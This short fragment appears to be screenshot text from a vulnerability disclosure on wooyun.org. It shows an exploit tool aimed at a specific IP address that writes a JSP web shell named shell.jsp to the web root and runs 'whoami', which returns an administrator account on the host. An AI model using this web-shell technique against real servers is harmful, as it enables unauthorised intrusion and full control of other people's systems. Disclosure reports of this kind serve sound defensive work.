 Url: http://111.207.214.22
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
hyps-app01\administrator
www.wooyun.org